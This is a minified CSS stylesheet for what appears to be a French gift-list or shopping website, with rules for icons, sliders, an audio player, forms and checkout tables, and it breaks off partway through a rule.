.track-thumb{position:absolute;right:5px;top:4px}#write-us-form{padding:5px;background:#f1f1f1;border:1px solid #ccc;margin-bottom:10px}.icon{display:inline-block;vertical-align:middle;margin:auto 5px}.icon-rt{position:absolute;right:5px;top:5px}.icon-print{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -49px}.icon-gift{background:url(../img/glyphicons-halflings-white.png) no-repeat -25px -121px;width:12px;height:13px}.icon-gift.black{background:url(../img/glyphicons-halflings.png) no-repeat -25px -121px}.icon-gift.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -25px -121px;width:12px;height:13px}.icon-suggest{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -73px}.icon-right{background:url(../img/glyphicons-halflings-white.png) no-repeat -337px -98px;width:12px;height:11px}.icon-right.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -337px -98px;width:12px;height:11px}.icon-video{background:url(../img/glyphicons-halflings-white.png) no-repeat -433px -51px;width:12px;height:9px}.icon-delete{background:url(../img/glyphicons-halflings-white.png) no-repeat -458px 0;width:11px;height:14px}.icon-delete.gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -458px 0}.icon-plus-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -20px -133px;width:8px;height:8px}.icon-min-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -52px -136px;width:8px;height:2px;display:block;text-indent:-50000px;margin:5px auto}.icon-min-small.qty-min,.icon-plus-small.qty-plus{text-indent:-50000px;margin:5px auto;display:block;cursor:pointer}.thumbs-container{float:left;width:330px}.thumbs-container .thumb-group li{display:inline-block;margin:0 2px}.thumbs-container .thumb-group li img{border:1px solid #ccc;padding:1px;width:69px;height:80px}.thumbs-container .thumb-group li:first-child{margin-left:0}.thumbs-container .thumb-group li:last-child{margin-right:0}.thumbs-container .als-prev{background:url(../img/glyphicons-halflings.png) no-repeat -434px -74px;width:8px;height:13px;display:inline-block}.als-container{position:relative}.thumbs-container .als-next{background:url(../img/glyphicons-halflings.png) no-repeat -460px -74px;width:8px;height:13px;display:inline-block}.thumbs-container .als-control{position:absolute;top:50%}.thumbs-container .als-next{right:0}.thumbs-container .als-prev{left:0}.zoom-in-thumb{cursor:pointer;height:340px;width:310px;background:url(../img/zoom-in.png) no-repeat center #fff;opacity:.6;position:absolute;left:18px;display:none}.mark-ok{color:#fff;background:#b0e094;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase}.mark-error{color:#fff;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase;background:#ee8b93}.ajax-preloader-absolute{position:absolute}.add-to-pl small,.remove-from-pl small{margin:0 5px}.add-to-pl,.remove-from-pl{cursor:pointer}#login-form{margin:0 auto}#login-form label{width:275px;float:left;margin:10px 0}.alertbox{position:relative;margin:0 auto;text-align:center}.alertbox .message{color:#bd398f;font-weight:700;font-size:1em}.alertbox .icon-alert{display:block;background:url(../img/warning.png) no-repeat left bottom;width:78px;height:83px;margin:0 auto}.list-count{background:#ba388e;color:#fff!important;padding:5px;border-radius:50px}.list-count.small{padding:1px 5px;border-radius:42px}.box-absolute{position:absolute}.box-absolute-right-top{top:0;right:0}.quiz-illustration{top:20%}.float-right-top{float:right;margin:auto 0 15px 15px}.float-left{float:left;margin:0 15px 15px 0}#press-release .logos .col{background:#fff;border:1px solid #ccc;padding:10px 0;text-align:center;width:31.2%}#press-release .logos .col.white{background:#771b57}#press-release .logos .dim{display:block;font-size:1.3em;color:gray}#press-release .logos .col.white .dim{color:#fff}#press-release .files{list-style-image:url(../img/file.png);margin:0 50px}#press-release .files li{margin:10px 0}#press-release .pages img{height:210px}.content-wrap .pull-right{padding-left:10px}.content-wrap .pull-left{padding-right:10px}.content-wrap table tr:first-child td{font-weight:700}.content-wrap table td{padding:5px;border:1px solid #ddd}.content-wrap ul{list-style-type:disc;margin:5px 20px}.content-wrap{line-height:20px;text-align:justify}.content-wrap a{color:#ba388e}.content-wrap .pagebreak{font-weight:700}.content-wrap .btn{color:#fff;text-decoration:none}.content-wrap a:hover{text-decoration:underline}.content-wrap .pagebreak a{color:#fff}.content-wrap .pagebreak a:hover{text-decoration:none}.popover{background:#fff;border:1px solid #ccc;text-align:left}.popover .popover-title{background:#f1f1f1;padding:10px 5px;margin:0;font-size:1em}.help-box{margin-bottom:30px;display:inline-block;position:relative;width:100%;color:gray;font-size:.85em}.help-box:last-child{margin-bottom:0}.help-box ol li,.help-box p{line-height:20px}.help-box .play-video{position:absolute;bottom:-20px}.ui-slider{float:right}.ui-slider .ui-slider-zoom-in{position:absolute;top:0;height:200px;background:url(../img/zoom-in.png) no-repeat center #fff;width:200px;opacity:.5}.ui-slider .ui-slider-content .ui-slider-item{display:none;width:204px}.ui-slider .ui-slider-content .ui-slider-item:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.ui-slider .ui-slider-content .current{display:block}.ui-slider .ui-slider-pager{margin:0}.ui-slider .ui-slider-pager li{cursor:pointer;display:inline-block;margin:1px;background:#ccc;padding:1px 0;font-size:.6em;width:32%;text-align:center;color:#fff;text-indent:-5000px}.ui-slider .ui-slider-pager li.active,.ui-slider .ui-slider-pager li:hover{background:#ba388c}.ui-slider .ui-slider-pager li:first-child{margin-left:0}.ui-slider .ui-slider-pager li:last-child{margin-right:0}.breadcrumb{color:#666;padding:0 0 10px;font-size:88%}.breadcrumb a{color:#b6338e}.breadcrumb a:hover{text-decoration:underline}.label-disabled{color:#ccc}.data-table td{padding:5px 10px;font-size:.9em}.data-table thead td{font-weight:700}.even-table-page td{text-align:left}.ui-accordion-content p{padding-left:10px}.jslider .jslider-label,.jslider .jslider-value{font-size:100%;top:-10px}#recaptcha_area{margin:0 auto}.ambiance-success{background:#d7f7c4;color:#333}.ambiance:hover{border:3px solid #ddd}.bwWrapper{display:block;position:relative}.label-normal{background:#cecece;border:1px solid #cecece;color:#fff;border-radius:2px;padding:2px 5px}.ias_trigger{width:100%;margin:30px 0 40px;display:block;text-align:center;border:0}.ias_trigger a{padding:8px 12px;background:#771b56;font-weight:700;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56;display:inline!important}.ias_trigger a.large{font-size:120%;padding:10px 20px}.ias_trigger a.small{font-size:85%;padding:5px 8px}.ias_trigger a.full{width:100%}.ias_trigger a:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.ias_trigger a.btn-inverse{background:#333;border:1px solid #333}.ias_trigger a.btn-white{background:#fff;color:#333;border:1px solid #fff}.ias_trigger a.btn-bordered{border:1px solid #333;background:0 0;color:#333}.ias_trigger a.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.simple-listed ul{background:#fff;border:1px solid #ddd;min-width:350px;position:absolute;right:0;z-index:2}.simple-listed ul li{float:none;display:block;padding:5px;text-align:left}.simple-listed ul li:hover{background:#f4f4f4}.simple-listed ul li a{display:block}.ws-sitemap .sm-section-content ul li a{font-size:90%;line-height:20px!important}.ws-sitemap .sm-section-content ul li a:hover{text-decoration:underline;color:#ba388e}.ws-sitemap .sm-section-content h3{font-size:.9em}.ws-sitemap h2{margin:0;border-bottom:1px solid}.ws-sitemap .sm-section{padding:0 34px}.ws-sitemap .sm-section .col{margin:1% 0}.ws-sitemap .sm-section .sm-section-content ul li ul{margin:auto 0 0 20px}.ws-sitemap .sm-section .sm-section-content>ul{list-style:disc inside}.transfered-item{border:5px solid}.audiojsZ audio{position:absolute;left:-1px}.audiojsZ{width:460px;height:36px;background:red;overflow:hidden;font-family:monospace;font-size:12px;-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.3);-o-box-shadow:1px 1px 8px rgba(0,0,0,.3);box-shadow:1px 1px 8px rgba(0,0,0,.3)}.audiojsZ .play-pauseZ{width:25px;height:40px;padding:4px 6px;margin:0;float:left;overflow:hidden;border-right:1px solid #c00}.audiojsZ p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojsZ .playZ{display:block}.audiojsZ .scrubberZ{position:relative;float:left;width:280px;background:#fcc;height:14px;margin:10px;border-left:0;border-bottom:0;overflow:hidden}.audiojsZ .progressZ{position:absolute;top:0;left:0;height:14px;width:0;background:#600;z-index:1}.audiojsZ .loadedZ{position:absolute;top:0;left:0;height:14px;width:0;background:#c00}.audiojsZ .timeZ{float:left;height:36px;line-height:36px;margin:0 0 0 6px;padding:0 6px 0 12px;border-left:1px solid #c00;color:#600;text-shadow:1px 1px 0 rgba(125,0,0,.5)}.audiojsZ .timeZ em{padding:0 2px 0 0;color:#fcc;font-style:normal}.audiojsZ .timeZ strong{padding:0 0 0 2px;font-weight:400}.audiojsZ .error-messageZ{float:left;display:none;margin:0 10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojsZ .error-messageZ a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojsZ .playZ{background:url(../audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojsZ .loadingZ{background:url(../audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojsZ .errorZ{background:url(../audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojsZ .pauseZ{background:url(../audiojs/player-graphics.gif) -2px -91px no-repeat}.playingZ .errorZ,.playingZ .loadingZ,.playingZ .playZ{display:none}.playingZ .pauseZ{display:block}.loadingZ .errorZ,.loadingZ .pauseZ,.loadingZ .playZ{display:none}.loadingZ .loadingZ{display:block}.errorZ .loadingZ,.errorZ .pauseZ,.errorZ .playZ,.errorZ .scrubberZ,.errorZ .timeZ{display:none}.errorZ .errorZ{display:block}.errorZ .play-pauseZ p{cursor:auto}.errorZ .error-messageZ{display:block}.playlist{margin:20px;padding:0}.playlist li a{padding:5px;display:block;border-top:1px solid #fff0fa}.playlist li:first-child>a{border:0}.playlist li a:hover{background:#fff0fa}.player .info,.playlist .info{display:block;font-size:90%;margin:5px 0}.playlist li{position:relative}.btn-right{position:absolute;top:0;right:0}.audiojs .play{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -5px -165px;width:8px;height:7px}.audiojs .error{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -2px -146px;width:12px;height:11px}.audiojs .loading{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -68px -83px;width:9px;height:11px}.audiojs .pause{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -22px -165px;width:6px;height:7px}.audiojs .next{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -35px -166px;width:11px;height:5px}.overlay-wizard .add-beneficiary-wizard .text,.overlay-wizard .add-beneficiary-wizard textarea{width:435px}.overlay-wizard .add-beneficiary-wizard .text.small{width:208px;margin-right:2px}.overlay-wizard .choose-store-wizard{max-height:300px;overflow-y:auto}.overlay-wizard .choose-store-wizard label{width:400px}.choose-store-payment .store-about p,.overlay-wizard .choose-store-wizard p{margin:auto auto auto 70px}.choose-store-payment .store-about label{text-transform:none}.overlay-wizard .choose-store-wizard .store-list li{overflow:auto;padding:3px;margin:0}.overlay-wizard .choose-store-wizard .store-list{margin:5px}.overlay-wizard .choose-store-wizard .store-list li img{border:1px solid #ddd;margin-right:5px}.choose-store-payment .store-about{background:#f4f4f4;margin:5px 0;overflow:hidden}.normal-price{color:#333;font-size:75%;font-weight:400;text-decoration:line-through}.hidden{display:none}.jconfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.jconfirm_inner{background:#fff;padding:0!important;border:0!important}.jconfirm_message:empty{height:20px}#jconfirm_header{padding:15px;background:#7e1b5c;color:#fff}.jconfirm_title{margin:0}.jconfirm_close{position:absolute;top:10px;right:10px;font-weight:700;font-size:1.5em;color:#fff}#jconfirm_content{text-align:center;padding:20px}.jconfirm_buttons{margin:20px 0!important}.jconfirm_buttons .btn{margin:0 5px}.lordered{background:#666;display:block;padding:7px;color:#fff}.create-list-box{overflow:hidden;width:800px}.create-list-box input.text{width:79%}.create-list-box textarea{width:79%!important}.create-list-box select{width:80.5%!important}.text-center{text-align:center!important}.bold-text{font-weight:700}.pull-right{float:right}.pull-left{float:left}.text-mute{color:#888}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.bold{font-weight:700}.o-hidden{overflow:hidden}.html-form .controls-label{float:left;width:30%;vertical-align:middle}.html-form .controls{margin-left:30%}.html-form .bit-spaced .form-control{margin:6px 0}.html-form .bit-spaced .chzn-container,.html-form .controls-group{margin:5px 0}.html-form .isolated{background:#fcfcfc;padding:5px 0}.span6{width:60%}.row .span3-5{width:35%}.row .span4{width:40%}.row .span5{width:50%}.row .span3{width:25%}.row .span10{width:80%}.row .span11,.row .span12{width:90%}.html-form .controls-row .span3{width:24%}.html-form .controls-row .span4{width:30%}.html-form .controls-row .span5{width:38%;margin-right:5px}.text-right{text-align:right}.text-left{text-align:left}.span10 .chzn-container{width:83%}.html-form .chzn-container{width:415px!important}.html-form .chzn-drop{width:413px!important}.html-form .btn{margin:auto 16px auto auto}#__create-list-form select{width:82%}#__create-list-form .controls-label{width:40%}#__create-list-form .controls .help-block{margin-left:78px}.reg-form select.span5{width:26.5%!important}.ias_loader{clear:both;right:35%;display:block;text-align:center;background-color:#f1f1f1;border:0;bottom:0;padding:10px 20px;font-weight:700;color:#333;z-index:2;height:20px;width:50%;margin:0 auto}#brands .als-container .als-prev{left:0;position:absolute;top:40%}#brands .als-container .als-next{position:absolute;right:0;top:40%}#brands{margin-top:15px}.brands .jcarousel-next-horizontal,.brands .jcarousel-prev-horizontal{top:20%}.brands .jcarousel-container{border:0}#brands .jcarousel-skin-tango .jcarousel-item{width:113px}#brands.list-brands .jcarousel-skin-tango .jcarousel-item{width:120px}#brands .jcarousel-skin-tango .jcarousel-next-horizontal,#brands .jcarousel-skin-tango .jcarousel-prev-horizontal{top:40%}#featured-slider li{position:relative}#featured-slider li .overlay{padding:10px;position:absolute;bottom:20px;left:0;background:rgba(255,255,255,.6);right:0}#featured-slider li .overlay h2{font-size:100%}#featured-slider li .overlay span{display:block;font-weight:300;font-size:200%}#featured-slider li .overlay span.top{font-size:300%;font-weight:300}#featured-slider li .overlay span.top.bit{font-size:280%}#featured-slider li .overlay span.center{font-weight:700;font-size:150%}#featured-slider li .overlay span.bottom{font-weight:300;font-size:200%}#featured-slider .button-next,#featured-slider .button-previous{background:url(../img/sprites-buttons-controls-slider.png) no-repeat top left;position:absolute;top:2%;z-index:1;text-indent:-999px;cursor:pointer}#featured-slider .button-next{right:10px;background-position:0 -72px;width:13px;height:22px}#featured-slider .button-previous{right:30px;background-position:0 0;width:13px;height:22px}#featured-slider .button-control{position:absolute;top:10px;right:48%;height:20px;width:20px;cursor:pointer;background:#ddd}.join-box .col{margin:0}.join-box .span-2-of-4.signup{padding-left:0;border-right:1px solid #ddd;position:relative}.join-box .span-2-of-4.signup .or-divid{position:absolute;top:50%;right:-10px;background:#fff;padding:2px;color:#bbb}.join-box .span-2-of-4{padding:0 14px;width:46%}.join-box .span-2-of-4 .row .span10{width:95%}.join-box .span-2-of-4.login{padding-right:0}.vertical-form .control-label{display:block}.vertical-form .controls-group{margin:auto auto 15px}.vertical-form .facebook-login{margin-bottom:10px}.vertical-form .submit{width:100%}.ui-form .help-block{font-size:90%;padding:0;margin:2px 0;color:gray}.list-process table{width:100%}.list-process table td{width:20%;text-align:center;vertical-align:top}.list-process .step-number{display:inline-block;background:#d1c7d6;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;border-radius:40px;padding:12px 20px;font-weight:700;font-size:1.5em;color:#771b56;position:relative}.list-process .step-number .icon{position:absolute;top:-2px;right:-1px;cursor:help}.list-process .step-title{color:#771b56;font-weight:400}.jcarousel-skin-tango .jcarousel-item-horizontal{text-align:center;position:relative}#bx-income .bx-activity ul{overflow:hidden}#bx-income .bx-activity ul li{float:left;width:44%;margin-top:10px}#bx-income .bx-activity ul li .active{font-weight:700;text-decoration:underline}#bx-income .table{margin:20px}.table{border-collapse:collapse}.table td,.table th{padding:5px}.table tbody td,.table tfoot th,.table thead th{border:1px solid #ddd}.table.wide{width:95%;margin:0 auto}.table.center tfoot th,.table.center thead th{text-align:left}.puzzle{margin-bottom:10px}.puzzle.pro-version .row1 .right-side a{display:block}.puzzle.pro-version .row1 .right-side p.notification{text-align:center;font-size:1.5em;padding:25% 0}.puzzle.pro-version .row2{overflow:hidden}.puzzle.pro-version .row2 .right-side{background:url(../img/telecharger-catalogue.jpg)}.puzzle.pro-version .row2 .left-side{background:url(../img/chiffres-clefs.jpg);height:170px}.puzzle.pro-version .row2 .left-side p{display:block;font-size:200%;font-weight:700;vertical-align:bottom;position:relative;position:absolute;bottom:10px;left:120px;color:#bbb}.puzzle .hidden{display:none}.puzzle .row2{overflow:hidden}.puzzle .row2.current{display:block}.puzzle .row1{overflow:hidden}.puzzle .flexslider{margin:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0}.puzzle .left-side{float:left}.puzzle .left-side.brands{width:400px;background:#fcfcfc;height:170px;color:#666}.puzzle .left-side.brands h3{font-size:1.4em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li div{position:relative;height:130px;background:#fcfcfc}.puzzle .left-side.brands li div h4{font-size:1em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li .view-all{float:right;font-size:70%}.puzzle .left-side.brands .brand{display:block;background-image:url(../img/brands_sprite.png);background-repeat:no-repeat;vertical-align:middle;margin:5px}.puzzle .left-side.brands .brand.brand1{background-position:-7px -153px;width:377px;height:61px}.puzzle .left-side.brands .brand.brand1:hover{background-position:-8px -6px}.puzzle .left-side.brands .brand.brand2{background-position:-413px -143px;width:378px;height:72px}.puzzle .left-side.brands .brand.brand2:hover{background-position:-413px 0}.puzzle .left-side.brands .brand.brand3{background-position:-8px -232px;width:278px;height:45px}.puzzle .left-side.brands .brand.brand3:hover{background-position:-9px -85px}.puzzle .row2{margin-top:10px}.puzzle .row2 .steps-slider .flex-control-nav{width:100%;position:absolute;bottom:5px;text-align:left;z-index:2}.puzzle .row2 .steps-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.puzzle .row2 .left-side{width:400px}.puzzle .row2 .right-side{margin-left:410px;display:block;height:150px;color:#333}.puzzle .row2 .right-side .banner-01{background-image:url(..img/banner-01.jpg);width:580px;height:170px;position:relative}.puzzle .row2 .right-side .banner-01 h1{position:absolute;right:23px;top:40px;font-size:1.5em;font-weight:300;color:#FFF}.puzzle .row2 .right-side p{display:block;font-weight:300;font-size:200%;padding:30px 20px}.puzzle .row2 .right-side p span{display:block}.puzzle .row2 .right-side.quiz{background:url(../img/vous-manquez-d-idees-cadeaux.jpg) #fcfcfc}.puzzle .row2 .right-side.quiz h1{font-size:100%;margin:30px 10px 30px 100px;color:#666}.puzzle .row2 .right-side.quiz span{display:block}.puzzle .row2 .right-side.quiz .top{font-size:200%;font-weight:400}.puzzle .row2 .right-side.quiz .top.bit{font-size:100%}.puzzle .row2 .right-side.quiz .bottom{font-size:300%;text-transform:uppercase}.puzzle .row2 .right-side.quiz .bottom .top{font-size:80%;display:inline}.puzzle .row2 .right-side._createListSteps{background:#f6f3f8}.puzzle .search-tab{margin-left:560px;background:#fcfcfc;height:300px}.puzzle .search-tab .tab-link a{display:block}.puzzle .search-tab h2{font-weight:400;font-size:100%;margin:0}.puzzle .search-tab h2 span{font-weight:700;font-size:150%}.puzzle .search-tab .form,.puzzle .search-tab form{margin:5px}.puzzle .search-tab .form .btn,.puzzle .search-tab form .btn{margin:10px 0;width:100%}.puzzle .search-tab .form .text,.puzzle .search-tab form .text{border:1px solid #ddd;width:95%}.puzzle .search-tab .form .controls-label,.puzzle .search-tab form .controls-label{margin-top:10px}.puzzle .search-tab .form .max,.puzzle .search-tab .form .min,.puzzle .search-tab form .max,.puzzle .search-tab form .min{width:44.3637%;margin:0 3px;border:1px solid #ddd!important}.puzzle .search-tab .form .min,.puzzle .search-tab form .min{margin-left:0}.puzzle .search-tab .form .max,.puzzle .search-tab form .max{margin-right:0}.puzzle .search-tab .form .select,.puzzle .search-tab form .select{border:1px solid #ddd;height:30px;width:100%}.puzzle .search-tab ul.tabs{margin:0;padding:0;list-style:none}.puzzle .search-tab ul.tabs li{background:#eae3ee;display:inline-block;padding:10px 38px}.puzzle .search-tab ul.tabs li.current{background:#fcfcfc}.puzzle .search-tab .tab-content{display:none;padding:10px 20px}.puzzle .search-tab .tab-content.current{display:inherit}.puzzle .search-tab .get .controls{margin:0}.puzzle .search-tab .get .btn{width:100%}.featured-slider{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;width:550px;height:300px}.featured-slider .flex-control-nav{bottom:-5px;left:10px;text-align:center;z-index:2}.featured-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.BX{float:right;width:780px;position:relative;padding-left:5px}.BX.inverse{padding:0;padding-right:5px;margin:0;float:left;border:0}.BX.full{width:100%}.headline .btn{margin-top:-7px;margin-right:-6px;font-size:80%;text-transform:uppercase}.headline.nobg{background:0 0;text-transform:none;font-size:1.6em;font-weight:300}.carousel-pagination.up .next,.carousel-pagination.up .prev{background:#ddd;padding:5px}.clearfix{float:none;clear:both}.headline{clear:both;background:#ddd;padding:7px 5px;font-weight:700;text-transform:uppercase;color:#333;font-size:90%}.headline.h2{font-weight:300;font-size:145%;border-top:5px solid #b6338e;background:0 0;text-transform:uppercase;margin:0;padding-left:0}.headline.h2 span{font-size:80%;text-transform:none}header.pro-version #header-nav{background:#666}header.pro-version #header-nav #search-form .search-query{width:160px}header.pro-version #header-nav>ul{height:36px!important}header.pro-version #header-nav>ul li a{padding:10px 15px}header.pro-version #header-nav>ul li a:hover{background:0 0;color:#b6338e}header.pro-version #header-nav>ul li ul,header.pro-version #header-nav>ul li ul ul{background:#fff}header .inner-container{position:relative;overflow:hidden;width:990px;margin:0 auto}header .inner-container .col2{padding-top:10px}header .inner-container .col2 ul li{display:inline-block;margin:0 0 0 28px;text-align:center}header .inner-container .col2 ul li strong{color:#888;font-weight:400;text-transform:uppercase;font-size:85%}header .inner-container .col2.pro ul li{margin:0 0 0 65px}header .inner-container .col1{float:left;width:260px;padding-top:13px;position:relative}header .inner-container .col1.logo .slogon{position:absolute;bottom:-11px;right:4px;font-size:89%;font-weight:400}header .inner-container .col3{float:right;width:200px;position:absolute;top:24px;right:-25px}header .inner-container .col3 h4{margin:0;color:#888;text-transform:uppercase;font-size:90%}header .inner-container .col3 a{color:#888}header .inner-container .col3 a:hover{text-decoration:underline;color:#333}.full-width{width:100%}.offer-form .max,.offer-form .min{width:95%}.filtering #sc-filtering-form{background:#fff;position:relative}.filtering #sc-filtering-form .items,.filtering .scollable{max-height:250px;overflow-y:auto;margin:0}.filtering .price .ui-slider{margin:10px 0;float:none;border-radius:0;background:#ddd;border:1px solid #ccc}.filtering .price .ui-slider .ui-contribue-range{background:#ccc}.filtering .price .ui-slider .ui-slider-handle{border-radius:0;background:#aaa;border:1px solid #aaa}.filtering .price .ui-slider .ui-slider-handle:focus{background:#888;border:1px solid #888}.filtering .price .values{overflow:hidden}.filtering .price .values .max,.filtering .price .values .min{width:40%}.filtering .price .values .min{float:left}.filtering .price .values .max{float:right}#ui-contribute .budget{margin-top:5px}#ui-contribute .budget .max,#ui-contribute .budget .min{font-weight:700;float:none;display:block}#ui-contribute .budget .min{float:left}#ui-contribute .budget .max{text-align:right}#ui-contribute .ui-contribute-value{overflow:hidden}#ui-contribute .ui-contribute-value span{float:left;width:56%}#_ui-price-range,_ui-contribute-slide{margin:5px 20px 5px 0}.ui-range-slider .noUi-base .noUi-connect{background:#aaa}#_ui-contribute-slide{margin:10px 0}.ui-contribute-value .text{width:50px;float:right;overflow:hidden;padding:5px}.block{display:block}.bx-headline{position:relative}.bx-headline .pull-right{position:absolute;top:10px;right:0}.bx-headline .gig{text-align:center;position:relative;margin-bottom:5px}.bx-headline .gig li{margin:auto 5px;display:inline-block;float:none}.bx-headline .gig li a{border:0;padding:8px 10px}.bx-headline .gig li a:first-child{padding:8px 10px}.bx-headline .gig li a:hover{color:#fff}.bx-headline .gig li:last-child{margin-right:0}.pay-box{width:100%;height:200px;overflow:hidden}.pay-box .box{vertical-align:top;height:100%;display:block}.pay-box .box.left{float:left;width:25%;border:1px solid #ddd}.pay-box .box.right{border:1px solid #ddd;float:none;width:25%;position:absolute;right:0}.pay-box .box.center{float:left;border:1px solid #ddd;width:49%}ul.inline li{float:left}ul.inline li a{font-size:90%;color:#666;border-right:1px solid #666;padding:0 10px}ul.inline li a:hover{color:#333;text-decoration:underline}ul.inline li:last-child a{border:0}ul.inline li:first-child a{padding-left:0}.BO .path .outline{display:block;height:3px;background:#f1f1f1;position:relative;right:0;top:39px;z-index:-1;width:530px;margin-left:91px}.BO .path ol{list-style-type:none}.BO .path ol li{float:left;margin:auto 30px;text-align:center}.BO .path ol li span{font-weight:700;display:block;color:#ccc}.BO .path ol li span.number{width:10px;padding:15px 18px;border-radius:50%;margin:0 auto;background:#f1f1f1;color:#ccc}.BO .path ol li.current span{color:#b6338e}.BO .path ol li.current .number{color:#fff;background:#b6338e}.BO .BOHEADER .logo span{display:none;opacity:0}.BO .BOHEADER .logo img{background:url(../img/sprite1.png) no-repeat 0 0;width:249px;height:45px}.BO .BOHEADER .wy{float:right}.BO .BOHEADER .wy img{background:url(../img/sprite1.png) no-repeat -35px -78px;border:0;width:422px;height:44px}.BO .BOFOOTER{clear:both;padding:10px 0}.BO .BOBODY .cgv{margin:0 0 10px}.BO .BOBODY.checkout-bx{margin:50px 0 10px}.BO .BOBODY table{border:2px solid #ddd;border-spacing:0}.BO .BOBODY table thead th{text-transform:uppercase;font-size:90%}.BO .BOBODY table.payment-method{width:100%}.BO .BOBODY table.payment-method thead{background:#ddd}.BO .BOBODY table.payment-method thead th{color:#333;padding:10px;text-align:left}.BO .BOBODY table.payment-method .l1 td{padding:10px 0;position:relative;vertical-align:top}.BO .BOBODY table.payment-method .payment-store{text-align:left;margin-top:10px;width:210px}.BO .BOBODY table.payment-method .payment-store select{width:200px;font-size:86%}.BO .BOBODY table.payment-method .payment-store input.text{width:188px;padding:7px 5px;font-size:86%}.BO .BOBODY input.text{font-size:85%}.BO .BOBODY table.cart-items{width:100%}.BO .BOBODY table.cart-items td,.BO .BOBODY table.cart-items th{padding:10px;position:relative;vertical-align:top}.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items th.product{width:25%}.BO .BOBODY table.cart-items td.product img,.BO .BOBODY table.cart-items th.product img{margin:0 auto}.BO .BOBODY table.cart-items td.price,.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items td.qty,.BO .BOBODY table.cart-items th.price,.BO .BOBODY table.cart-items th.product,.BO .BOBODY table.cart-items th.qty{text-align:center}.BO .BOBODY table.cart-items td.delivery-method,.BO .BOBODY table.cart-items th.delivery-method{vertical-align:top;width:402px}.BO .BOBODY table.cart-items tr{border-bottom:1px solid #ddd}.BO .BOBODY table.cart-items tr:nth-child(even){background:#fcfcfc}.BO .BOBODY table.cart-items tr .adr-box{margin:10px 0}.BO .BOBODY table.cart-items tr .adr-box .pull-right{margin-right:29px}.BO .BOBODY table.cart-items tr .adr-box .pull-right a{text-decoration:underline}.BO .BOBODY table.cart-items tr .adr-box .pull-right a:hover{color:#333}.BO .BOBODY table.cart-items tr .adr-box .select,.BO .BOBODY table.cart-items tr .adr-box .text{width:90%;display:block;font-size:86%}.BO .BOBODY table.cart-items tr .adr-box .select.ui-store-select,.BO .BOBODY table.cart-items tr .adr-box .text.ui-store-select{width:93%}.BO .BOBODY table.cart-items tr .adr-box .select.first,.BO .BOBODY table.cart-items tr .adr-box .select.second{display:inline-block}.BO .BOBODY table.cart-items tr .adr-box .select.first{width:46%;margin:0}.BO .BOBODY table.cart-items tr .adr-box .select.second{width:45.6%;margin-left:0}.BO .BOBODY table.cart-items tr .adr-box .text.first{width:43.5%;display:inline-block;margin:0}.BO .BOBODY table.cart-items tr .adr-box .text.second{width:42.4%;display:inline-block;margin-left:0}.BO .BOBODY table.cart-items thead{background:#ddd}.BO .BOBODY table.cart-items thead th{color:#333;text-align:left}.BO .BOBODY table.cart-items .ui-qty-bx *{text-align:center}.BO .BOBODY table.cart-items .ui-qty-bx .text{width:20px;display:block;margin:5px auto;padding:5px 4px;font-size:86%}.BO .BOBODY table.cart-items .ui-qty-bx .btn{padding:0;width:30px;height:20px}.BO .BOBODY .total-sum{background:#fcfcfc;float:right;margin:20px 0 10px;border-collapse:collapse;width:100%}.BO .BOBODY .total-sum tr.tht td,.BO .BOBODY .total-sum tr.tva td{padding:10px;font-size:85%;color:#bbb}.BO .BOBODY .total-sum tr.coupon-code,.BO .BOBODY .total-sum tr.dcost,.BO .BOBODY .total-sum tr.st,.BO .BOBODY .total-sum tr.tht,.BO .BOBODY .total-sum tr.tttc,.BO .BOBODY .total-sum tr.tva{border-bottom:2px dotted #ddd}.BO .BOBODY .total-sum tr.coupon-code td:nth-child(2),.BO .BOBODY .total-sum tr.dcost td:nth-child(2),.BO .BOBODY .total-sum tr.st td:nth-child(2),.BO .BOBODY .total-sum tr.tht td:nth-child(2),.BO .BOBODY .total-sum tr.tttc td:nth-child(2),.BO .BOBODY .total-sum tr.tva td:nth-child(2){text-align:right}.BO .BOBODY .total-sum tr.coupon-code{border-bottom:0}.BO .BOBODY .total-sum tr.coupon-code 